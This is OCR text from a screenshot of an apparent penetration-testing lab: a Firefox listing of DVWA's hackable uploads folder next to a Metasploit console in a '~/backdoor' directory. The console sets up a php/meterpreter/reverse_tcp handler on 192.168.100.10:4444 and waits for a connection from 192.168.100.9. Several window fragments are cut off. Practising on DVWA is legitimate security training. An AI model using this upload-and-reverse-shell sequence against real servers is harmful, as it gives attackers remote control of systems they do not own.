 Applications Places System
Wed Dec 20, 5:43 AM
Index of /dvwa/hackable/uploads - Mozilla Firefox
File Edit
Damn
BackT
Ind
Par
FOR
PHO
dvw
hac
Apache
root@root: ~/backdoor
File Edit View Terminal Help
=[ metasploit v4.0.0-release [core:4.0 api:1.0]
+ -- --=[ 716 exploits - 361 auxiliary - 68 post
+ -- --=[ 226 payloads - 27 encoders - 8 nops
=[ svn r13462 updated 2333 days ago (2011.08.01)
Warning: This copy of the Metasploit Framework was last updated 2333 days ago.
We recommend that you update the framework at least every other day.
For information on updating your copy of Metasploit, please see:
https://community.rapid7.com/docs/DOC-1306
msf > use exploit/multi/handler
msf exploit(handler) > set PAYLOAD php/meterpreter/reverse_tcp
PAYLOAD => php/meterpreter/reverse_tcp
msf exploit(handler) > set LHOST 192.168.100.10
LHOST => 192.168.100.10
msf exploit(handler) > set LPORT 4444
LPORT => 4444
msf exploit(handler) > exploit
[*] Started reverse handler on 192.168.100.10:4444
[*] Starting the payload handler...
<< back | track 5
Waiting for 192.168.100.9...
root@root: ~/backdoor
Index of /dvwa/hackab...
root@root: ~/backdoor